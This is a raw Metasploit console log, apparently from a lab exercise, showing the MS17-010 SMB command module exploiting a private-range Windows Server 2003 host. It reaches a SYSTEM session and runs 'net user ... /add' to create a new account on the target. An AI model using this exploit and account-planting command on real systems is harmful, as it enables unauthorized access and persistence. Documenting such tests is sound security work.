 msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d2e5d60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user ad123456 admin777... /add":
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed